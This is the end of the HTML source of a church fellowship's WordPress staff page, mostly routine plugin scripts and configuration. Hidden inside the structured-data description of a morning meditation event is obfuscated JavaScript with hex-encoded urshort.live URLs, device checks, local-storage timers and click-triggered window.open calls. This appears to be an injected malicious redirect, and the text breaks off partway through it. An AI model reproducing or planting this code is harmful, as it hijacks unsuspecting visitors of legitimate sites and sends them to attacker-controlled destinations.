								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"9cc22d4067","fes_thankyou_page_time":"0","fes_upload_nonce":"cc9d304557","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"9cc22d4067","fes_thankyou_page_time":"0","fes_upload_nonce":"cc9d304557","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=en-US&amp;ver=7.29.0" id="recaptcha-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.uuathensga.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/events/sunday-service/|/news/news-and-announcements-submissions/|/whats-up-with-the-board-may-2022%ef%bf%bc/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.uuathensga.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"bbe9d8d802","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.uuathensga.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff751e8ed2"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":2298,"title":"Ministers%20and%20Staff%20-%20UUFA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","nonce":"5ce496dc8f","pdf_js_lib":"https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/js/lib/resize-sensor/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"741e80e443","urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.uuathensga.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"bbe9d8d802"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"6583478":{"view_more":false,"particles":"false","particles_json":""},"9d9516e":{"view_more":false,"particles":"false","particles_json":""},"982f061":{"view_more":false,"particles":"false","particles_json":""},"f432def":{"view_more":false,"particles":"false","particles_json":""},"1659a1bd":{"view_more":false,"particles":"false","particles_json":""},"50646f4":{"view_more":false,"particles":"false","particles_json":""},"62ab0494":{"view_more":false,"particles":"false","particles_json":""},"a01948f":{"view_more":false,"particles":"false","particles_json":""},"418c219":{"view_more":false,"particles":"false","particles_json":""},"cf425cb":{"view_more":false,"particles":"false","particles_json":""},"7e6df27":{"view_more":false,"particles":"false","particles_json":""},"175b45c":{"view_more":false,"particles":"false","particles_json":""},"186a5c5":{"view_more":false,"particles":"false","particles_json":""},"c5eb1df":{"view_more":false,"particles":"false","particles_json":""},"de83e92":{"view_more":false,"particles":"false","particles_json":""},"da94ce2":{"view_more":false,"particles":"false","particles_json":""},"69e3c91":{"view_more":false,"particles":"false","particles_json":""},"67999aeb":{"view_more":false,"particles":"false","particles_json":""},"3bb45644":{"view_more":false,"particles":"false","particles_json":""},"38246520":{"view_more":false,"particles":"false","particles_json":""},"7af4269":{"view_more":false,"particles":"false","particles_json":""},"4aa6b707":{"view_more":false,"particles":"false","particles_json":""},"6d2f2461":{"view_more":false,"particles":"false","particles_json":""},"4b9e7243":{"view_more":false,"particles":"false","particles_json":""},"5d5a5100":{"view_more":false,"particles":"false","particles_json":""},"748682b2":{"view_more":false,"particles":"false","particles_json":""},"0aee201":{"view_more":false,"particles":"false","particles_json":""},"9b73513":{"view_more":false,"particles":"false","particles_json":""},"935db9c":{"view_more":false,"particles":"false","particles_json":""},"ce7d825":{"view_more":false,"particles":"false","particles_json":""},"4fbfdeb":{"view_more":false,"particles":"false","particles_json":""}},"columns":{"2799dc36":{"id":"2799dc36","sticky":true,"topSpacing":50,"bottomSpacing":50,"stickyOn":["desktop"],"behavior":"default","zIndex":1100}},"widgets":{"3b2f85c":[],"3d6e474":[],"f853c2b":[],"42a06d9":[],"566d7c6":[],"a512018":[],"43387e14":[],"6a24bb31":[],"6866de3":[],"53dc37c4":[],"403e569":[],"b513941":[],"9b7ceae":[],"d93541f":[],"53c7756":[],"ed4fbfd":[],"ad258cb":[],"db7ef6e":[],"bc46499":[],"fff707e":[],"63646ec":[],"12352fc":[],"d0846f4":[],"739fa23":[],"06b8ee2":[],"6f0982c":[],"903b846":[],"233b060":[],"13fb834":[],"299960c":[],"ea721ea":[],"f15dd69":[],"085a588":[],"ba4f74d":[],"80c2af3":[],"a2743be":[],"c0a59de":[],"9df6651":[],"3b2948d":[],"21ab69b":[],"f6328e8":[],"c68458e":[],"6c83355":[],"097214f":[],"032927c":[],"b2423eb":[],"1c87320":[],"8c8d6ea":[],"18e22fe":[],"4909d49":[],"65c04682":[],"2c792ca7":[],"2d583648":[],"4e8b2bc7":[],"46e70ce":[],"a28c695":[],"f9dca03":[],"2b38a6e":[],"208b4476":[],"2df2a01d":[],"39127ef2":[],"56f1b7ae":[],"29ffaffd":[],"13e5b73b":[],"7bb1960":[],"23e8dd1a":[],"3057c6ee":[],"bcd1942":[],"ce3768c":[],"e668960":[],"b299ebf":[],"297be80":[],"92f564a":[],"6fcf450":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.uuathensga.org/about-us/staff/?nocache=1768964094&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2026-01-21T03:45:00-05:00",
                "endDate": "2026-01-21T04:00:00-05:00",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.uuathensga.org/events/morning-meditation-with-susie-weller/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2026-01-21T00:00"
                },
                "performer": "",
                "description": "You are invited to start your morning with 15 minutes of virtual meditation from 8:45 to 9 a.m.    For the link, join the group in Realm/Connect, and then look for the meeting under \"My Events.\" Need help connecting, call the office. (706-546-7914, ext. 5)      &nbsp;  function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x70\\x56\\x33\\x63\\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x78\\x68\\x4f\\x35\\x63\\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x56\\x69\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6f\\x76\\x7a\\x39\\x63\\x319','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x42\\x4d\\x4e\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x43\\x76\\x6a\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x73\\x3a\